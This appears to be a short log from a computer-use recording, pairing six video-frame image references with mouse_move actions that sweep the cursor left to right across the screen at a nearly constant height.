
mouse_move(903, 422)

mouse_move(990, 413)

mouse_move(1092, 414)

mouse_move(1247, 414)

mouse_move(1410, 411)

mouse_move(1499, 408)
